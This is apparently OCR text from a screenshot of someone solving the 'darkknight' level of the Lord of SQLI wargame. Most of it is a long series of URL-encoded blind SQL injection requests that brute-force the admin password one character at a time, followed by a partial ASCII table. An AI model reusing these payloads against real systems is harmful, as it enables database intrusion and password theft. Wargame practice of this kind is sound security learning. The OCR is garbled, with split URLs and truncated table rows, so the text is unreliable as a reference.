 root@DESKTOP-LB14I4V: ~/Desktop/sqli
20%26%26%20ord%28mid%28pw%2C5%2C1%29%29%20like%2084
https://los.rubiya.kr/chall/darkknight_5cfbc71e68e09f1b039a8204d1a81456.php?no=1%20%7C%7C%20id%20like%200x61646d696e%
20%26%26%20ord%28mid%28pw%2C5%2C1%29%29%20like%2085
https://los.rubiya.kr/chall/darkknight_5cfbc71e68e09f1b039a8204d1a81456.php?no=1%20%7C%7C%20id%20like%200x61646d696e%
20%26%26%20ord%28mid%28pw%2C5%2C1%29%29%20like%2086
https://los.rubiya.kr/chall/darkknight_5cfbc71e68e09f1b039a8204d1a81456.php?no=1%20%7C%7C%20id%20like%200x61646d696e%
20%26%26%20ord%28mid%28pw%2C5%2C1%29%29%20like%2087
https://los.rubiya.kr/chall/darkknight_5cfbc71e68e09f1b039a8204d1a81456.php?no=1%20%7C%7C%20id%20like%200x61646d696e%
20%26%26%20ord%28mid%28pw%2C5%2C1%29%29%20like%2088
https://los.rubiya.kr/chall/darkknight_5cfbc71e68e09f1b039a8204d1a81456.php?no=1%20%7C%7C%20id%20like%200x61646d696e%
20%26%26%20ord%28mid%28pw%2C5%2C1%29%29%20like%2089
https://los.rubiya.kr/chall/darkknight_5cfbc71e68e09f1b039a8204d1a81456.php?no=1%20%7C%7C%20id%20like%200x61646d696e%
20%26%26%20ord%28mid%28pw%2C5%2C1%29%29%20like%2090
https://los.rubiya.kr/chall/darkknight_5cfbc71e68e09f1b039a8204d1a81456.php?no=1%20%7C%7C%20id%20like%200x61646d696e%
20%26%26%20ord%28mid%28pw%2C5%2C1%29%29%20like%2091
https://los.rubiya.kr/chall/darkknight_5cfbc71e68e09f1b039a8204d1a81456.php?no=1%20%7C%7C%20id%20like%200x61646d696e%
20%26%26%20ord%28mid%28pw%2C5%2C1%29%29%20like%2092
https://los.rubiya.kr/chall/darkknight_5cfbc71e68e09f1b039a8204d1a81456.php?no=1%20%7C%7C%20id%20like%200x61646d696e%
20%26%26%20ord%28mid%28pw%2C5%2C1%29%29%20like%2093
https://los.rubiya.kr/chall/darkknight_5cfbc71e68e09f1b039a8204d1a81456.php?no=1%20%7C%7C%20id%20like%200x61646d696e%
20%26%26%20ord%28mid%28pw%2C5%2C1%29%29%20like%2094
https://los.rubiya.kr/chall/darkknight_5cfbc71e68e09f1b039a8204d1a81456.php?no=1%20%7C%7C%20id%20like%200x61646d696e%
20%26%26%20ord%28mid%28pw%2C5%2C1%29%29%20like%2095
https://los.rubiya.kr/chall/darkknight_5cfbc71e68e09f1b039a8204d1a81456.php?no=1%20%7C%7C%20id%20like%200x61646d696e%
20%26%26%20ord%28mid%28pw%2C5%2C1%29%29%20like%2096
https://los.rubiya.kr/chall/darkknight_5cfbc71e68e09f1b039a8204d1a81456.php?no=1%20%7C%7C%20id%20like%200x61646d696e%
20%26%26%20ord%28mid%28pw%2C5%2C1%29%29%20like%2097
https://los.rubiya.kr/chall/darkknight_5cfbc71e68e09f1b039a8204d1a81456.php?no=1%20%7C%7C%20id%20like%200x61646d696e%
20%26%26%20ord%28mid%28pw%2C5%2C1%29%29%20like%2098
https://los.rubiya.kr/chall/darkknight_5cfbc71e68e09f1b039a8204d1a81456.php?no=1%20%7C%7C%20id%20like%200x61646d696e%
20%26%26%20ord%28mid%28pw%2C5%2C1%29%29%20like%2099
https://los.rubiya.kr/chall/darkknight_5cfbc71e68e09f1b039a8204d1a81456.php?no=1%20%7C%7C%20id%20like%200x61646d696e%
20%26%26%20ord%28mid%28pw%2C5%2C1%29%29%20like%20100
https://los.rubiya.kr/chall/darkknight_5cfbc71e68e09f1b039a8204d1a81456.php?no=1%20%7C%7C%20id%20like%200x61646d696e%
20%26%26%20ord%28mid%28pw%2C5%2C1%29%29%20like%20101
0b70
https://los.rubiya.kr/chall/darkknight_5cfbc71e68e09f1b039a8204d1a81456.php?no=1%20%7C%7C%20id%20like%200x61646d696e%
20%26%26%20ord%28mid%28pw%2C6%2C1%29%29%20like%2048
https://los.rubiya.kr/chall/darkknight_5cfbc71e68e09f1b039a8204d1a81456.php?no=1%20%7C%7C%20id%20like%200x61646d696e%
20%26%26%20ord%28mid%28pw%2C6%2C1%29%29%20like%2049
https://los.rubiya.kr/chall/darkknight_5cfbc71e68e09f1b039a8204d1a81456.php?no=1%20%7C%7C%20id%20like%200x61646d696e%
20%26%26%20ord%28mid%28pw%2C6%2C1%29%29%20like%2050
https://los.rubiya.kr/chall/darkknight_5cfbc71e68e09f1b039a8204d1a81456.php?no=1%20%7C%7C%20id%20like%200x61646d696e%
20%26%26%20ord%28mid%28pw%2C6%2C1%29%29%20like%2051
https://los.rubiya.kr/chall/darkknight_5cfbc71e68e09f1b039a8204d1a81456.php?no=1%20%7C%7C%20id%20like%200x61646d696e%
20%26%26%20ord%28mid%28pw%2C6%2C1%29%29%20like%2052
https://los.rubiya.kr/chall/darkknight_5cfbc71e68e09f1b039a8204d1a81456.php?no=1%20%7C%7C%20id%20like%200x61646d696e%
20%26%26%20ord%28mid%28pw%2C6%2C1%29%29%20like%2053
https://los.rubiya.kr/chall/darkknight_5cfbc71e68e09f1b039a8204d1a81456.php?no=1%20%7C%7C%20id%20like%200x61646d696e%
20%26%26%20ord%28mid%28pw%2C6%2C1%29%29%20like%2054
https://los.rubiya.kr/chall/darkknight_5cfbc71e68e09f1b039a8204d1a81456.php?no=1%20%7C%7C%20id%20like%200x61646d696e%
20%26%26%20ord%28mid%28pw%2C6%2C1%29%29%20like%2055
Lord of SQLI los.rubiya.kr/ String to Hex what is the d ASCII Table -
asciitable.com
SCII character table and this includes descriptions of the first 32 non-printing characters. ASCI
are somewhat obscure. If someone says they want your CV however in ASCII format, all this r
nderscoring - the raw format that any computer can understand. This is usually so they can eas
d.exe creates ASCII text, or in MS Word you can save a file as 'text only'
Dec Hx Oct Html Chr Dec Hx Oct Html Chr Dec Hx Oct Html
l) 32 20 040 &#32; Space 64 40 100 &#64; @ 96 60 140 &#96;
rt of heading) 33 21 041 &#33; ! 65 41 101 &#65; A 97 61 141 &#97;
rt of text) 34 22 042 &#34; " 66 42 102 &#66; B 98 62 142 &#98;
of text) 35 23 043 &#35; # 67 43 103 &#67; C 99 63 143 &#99;
of transmission) 36 24 044 &#36; $ 68 44 104 &#68; D 100 64 144 &#100
uiry) 37 25 045 &#37; % 69 45 105 &#69; E 101 65 145 &#101
nowledge) 38 26 046 &#38; & 70 46 106 &#70; F 102 66 146 &#102
l) 39 27 047 &#39; ' 71 47 107 &#71; G 103 67 147 &#103
kspace) 40 28 050 &#40; ( 72 48 110 &#72; H 104 68 150 &#104
izontal tab) 41 29 051 &#41; ) 73 49 111 &#73; I 105 69 151 &#105
line feed, new line) 42 2A 052 &#42; * 74 4A 112 &#74; J 106 6A 152 &#106
tical tab) 43 2B 053 &#43; + 75 4B 113 &#75; K 107 6B 153 &#107
form feed, new page) 44 2C 054 &#44; , 76 4C 114 &#76; L 108 6C 154 &#108
riage return) 45 2D 055 &#45; - 77 4D 115 &#77; M 109 6D 155 &#109
ft out) 46 2E 056 &#46; . 78 4E 116 &#78; N 110 6E 156 &#110
ft in) 47 2F 057 &#47; / 79 4F 117 &#79; O 111 6F 157 &#111
a link escape) 48 30 060 &#48; 0 80 50 120 &#80; P 112 70 160 &#112
ice control 1) 49 31 061 &#49; 1 81 51 121 &#81; Q 113 71 161 &#113
ice control 2) 50 32 062 &#50; 2 82 52 122 &#82; R 114 72 162 &#114
ice control 3) 51 33 063 &#51; 3 83 53 123 &#83; S 115 73 163 &#115
ice control 4) 52 34 064 &#52; 4 84 54 124 &#84; T 116 74 164 &#116
ative acknowledge) 53 35 065 &#53; 5 85 55 125 &#85; U 117 75 165 &#117
chronous idle) 54 36 066 &#54; 6 86 56 126 &#86; V 118 76 166 &#118
of trans. block) 55 37 067 &#55; 7 87 57 127 &#87; W 119 77 167 &#119
cel) 56 38 070 &#56; 8 88 58 130 &#88; X 120 78 170 &#120
of medium) 57 39 071 &#57; 9 89 59 131 &#89; Y 121 79 171 &#121
stitute) 58 3A 072 &#58; : 90 5A 132 &#90; Z 122 7A 172 &#122
ape) 59 3B 073 &#59; ; 91 5B 133 &#91; [ 123 7B 173 &#123
e separator) 60 3C 074 &#60; < 92 5C 134 &#92; \ 124 7C 174 &#124
up separator) 61 3D 075 &#61; = 93 5D 135 &#93; ] 125 7D 175 &#125
ord separator) 62 3E 076 &#62; > 94 5E 136 &#94; ^ 126 7E 176 &#126
t separator) 63 3F 077 &#63; ? 95 5F 137 &#95; 127 7F 177 &#127
www.LookupTables.com
Type here to search
54°F Clear
9:45 PM
11/10/2023
3